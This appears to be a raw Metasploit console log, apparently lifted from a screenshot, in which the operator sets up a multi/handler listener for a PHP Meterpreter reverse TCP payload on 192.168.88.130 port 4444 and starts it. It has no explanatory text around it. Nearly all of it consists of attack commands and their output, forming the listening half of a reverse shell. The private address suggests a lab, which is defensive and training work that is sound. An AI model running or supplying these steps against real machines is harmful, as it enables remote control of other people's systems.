 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.88.130
lhost => 192.168.88.130
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.88.130   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.88.130:4444